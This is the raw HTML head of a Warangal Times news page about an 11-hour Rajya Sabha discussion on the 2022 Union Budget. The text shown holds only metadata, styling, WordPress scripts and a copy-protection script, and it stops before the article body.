

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warangaltimes.com/11-hours-discussion-on-union-budget/
body_size: 32838
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>కేంద్ర బడ్జెట్ పై 11 గంటల పాటు చర్చ | Warangal Times</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.warangaltimes.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.warangaltimes.com/wp-content/uploads/2020/11/warangaltimes-faavicon.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="న్యూఢిల్లీ : కేంద్ర బడ్జెట్ పై రాజ్యసభలో 11 గంటల పాటు చర్చ జరుగనున్నది. పలు అంశాలపై చర్చకు సంబంధించి సమయాలను కేటాయించారు. ఉపరాష్ట్రపతి, రాజ్యసభ చైర్మన్"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.warangaltimes.com/11-hours-discussion-on-union-budget/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="కేంద్ర బడ్జెట్ పై 11 గంటల పాటు చర్చ | Warangal Times" />
<meta property="og:description" content="న్యూఢిల్లీ : కేంద్ర బడ్జెట్ పై రాజ్యసభలో 11 గంటల పాటు చర్చ జరుగనున్నది. పలు అంశాలపై చర్చకు సంబంధించి సమయాలను కేటాయించారు. ఉపరాష్ట్రపతి, రాజ్యసభ చైర్మన్" />
<meta property="og:url" content="https://www.warangaltimes.com/11-hours-discussion-on-union-budget/" />
<meta property="og:site_name" content="Warangal Times" />
<meta property="article:tag" content="budget2022" />
<meta property="article:tag" content="parliament" />
<meta property="article:tag" content="venkaiahnaidu" />
<meta property="article:tag" content="vicepresident" />
<meta property="article:section" content="News" />
<meta property="og:updated_time" content="2022-02-01T23:57:44+05:30" />
<meta property="og:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg" />
<meta property="og:image:secure_url" content="https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="కేంద్ర బడ్జెట్ పై 11 గంటల పాటు చర్చ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-01T19:29:12+05:30" />
<meta property="article:modified_time" content="2022-02-01T23:57:44+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="కేంద్ర బడ్జెట్ పై 11 గంటల పాటు చర్చ | Warangal Times" />
<meta name="twitter:description" content="న్యూఢిల్లీ : కేంద్ర బడ్జెట్ పై రాజ్యసభలో 11 గంటల పాటు చర్చ జరుగనున్నది. పలు అంశాలపై చర్చకు సంబంధించి సమయాలను కేటాయించారు. ఉపరాష్ట్రపతి, రాజ్యసభ చైర్మన్" />
<meta name="twitter:image" content="https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="sony" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.warangaltimes.com/#organization","name":"Warangal Times","url":"https://www.warangaltimes.com"},{"@type":"WebSite","@id":"https://www.warangaltimes.com/#website","url":"https://www.warangaltimes.com","name":"Warangal Times","publisher":{"@id":"https://www.warangaltimes.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg","url":"https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg","width":"720","height":"400","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.warangaltimes.com/11-hours-discussion-on-union-budget/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.warangaltimes.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.warangaltimes.com/category/news/","name":"News"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.warangaltimes.com/11-hours-discussion-on-union-budget/","name":"\u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2c\u0c21\u0c4d\u0c1c\u0c46\u0c1f\u0c4d \u0c2a\u0c48 11 \u0c17\u0c02\u0c1f\u0c32 \u0c2a\u0c3e\u0c1f\u0c41 \u0c1a\u0c30\u0c4d\u0c1a"}}]},{"@type":"WebPage","@id":"https://www.warangaltimes.com/11-hours-discussion-on-union-budget/#webpage","url":"https://www.warangaltimes.com/11-hours-discussion-on-union-budget/","name":"\u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2c\u0c21\u0c4d\u0c1c\u0c46\u0c1f\u0c4d \u0c2a\u0c48 11 \u0c17\u0c02\u0c1f\u0c32 \u0c2a\u0c3e\u0c1f\u0c41 \u0c1a\u0c30\u0c4d\u0c1a | Warangal Times","datePublished":"2022-02-01T19:29:12+05:30","dateModified":"2022-02-01T23:57:44+05:30","isPartOf":{"@id":"https://www.warangaltimes.com/#website"},"primaryImageOfPage":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.warangaltimes.com/11-hours-discussion-on-union-budget/#breadcrumb"}},{"@type":"Person","@id":"https://www.warangaltimes.com/11-hours-discussion-on-union-budget/#author","name":"sony","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/16ab67f7175bb0c7b385e9ae50c7257bc0ac8ed641ca177ad4156606d0921c90?s=96&amp;d=mm&amp;r=g","caption":"sony","inLanguage":"en-US"},"worksFor":{"@id":"https://www.warangaltimes.com/#organization"}},{"@type":"NewsArticle","headline":"\u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2c\u0c21\u0c4d\u0c1c\u0c46\u0c1f\u0c4d \u0c2a\u0c48 11 \u0c17\u0c02\u0c1f\u0c32 \u0c2a\u0c3e\u0c1f\u0c41 \u0c1a\u0c30\u0c4d\u0c1a | Warangal Times","datePublished":"2022-02-01T19:29:12+05:30","dateModified":"2022-02-01T23:57:44+05:30","articleSection":"News","author":{"@id":"https://www.warangaltimes.com/11-hours-discussion-on-union-budget/#author","name":"sony"},"publisher":{"@id":"https://www.warangaltimes.com/#organization"},"description":"\u0c28\u0c4d\u0c2f\u0c42\u0c22\u0c3f\u0c32\u0c4d\u0c32\u0c40 : \u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2c\u0c21\u0c4d\u0c1c\u0c46\u0c1f\u0c4d \u0c2a\u0c48 \u0c30\u0c3e\u0c1c\u0c4d\u0c2f\u0c38\u0c2d\u0c32\u0c4b 11 \u0c17\u0c02\u0c1f\u0c32 \u0c2a\u0c3e\u0c1f\u0c41 \u0c1a\u0c30\u0c4d\u0c1a \u0c1c\u0c30\u0c41\u0c17\u0c28\u0c41\u0c28\u0c4d\u0c28\u0c26\u0c3f. \u0c2a\u0c32\u0c41 \u0c05\u0c02\u0c36\u0c3e\u0c32\u0c2a\u0c48 \u0c1a\u0c30\u0c4d\u0c1a\u0c15\u0c41 \u0c38\u0c02\u0c2c\u0c02\u0c27\u0c3f\u0c02\u0c1a\u0c3f \u0c38\u0c2e\u0c2f\u0c3e\u0c32\u0c28\u0c41 \u0c15\u0c47\u0c1f\u0c3e\u0c2f\u0c3f\u0c02\u0c1a\u0c3e\u0c30\u0c41. \u0c09\u0c2a\u0c30\u0c3e\u0c37\u0c4d\u0c1f\u0c4d\u0c30\u0c2a\u0c24\u0c3f, \u0c30\u0c3e\u0c1c\u0c4d\u0c2f\u0c38\u0c2d \u0c1a\u0c48\u0c30\u0c4d\u0c2e\u0c28\u0c4d","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.warangaltimes.com/#organization"},"name":"\u0c15\u0c47\u0c02\u0c26\u0c4d\u0c30 \u0c2c\u0c21\u0c4d\u0c1c\u0c46\u0c1f\u0c4d \u0c2a\u0c48 11 \u0c17\u0c02\u0c1f\u0c32 \u0c2a\u0c3e\u0c1f\u0c41 \u0c1a\u0c30\u0c4d\u0c1a | Warangal Times","@id":"https://www.warangaltimes.com/11-hours-discussion-on-union-budget/#richSnippet","isPartOf":{"@id":"https://www.warangaltimes.com/11-hours-discussion-on-union-budget/#webpage"},"image":{"@id":"https://www.warangaltimes.com/wp-content/uploads/2022/02/venkaiah-naidu-in-budget.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.warangaltimes.com/11-hours-discussion-on-union-budget/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Feed" href="https://www.warangaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; Comments Feed" href="https://www.warangaltimes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Warangal Times &raquo; కేంద్ర బడ్జెట్ పై 11 గంటల పాటు చర్చ Comments Feed" href="https://www.warangaltimes.com/11-hours-discussion-on-union-budget/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.warangaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.warangaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Mandali%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.warangaltimes.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.warangaltimes.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.warangaltimes.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warangaltimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warangaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warangaltimes.com/wp-json/wp/v2/posts/10159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warangaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.warangaltimes.com/?p=10159' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2F11-hours-discussion-on-union-budget%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.warangaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.warangaltimes.com%2F11-hours-discussion-on-union-budget%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
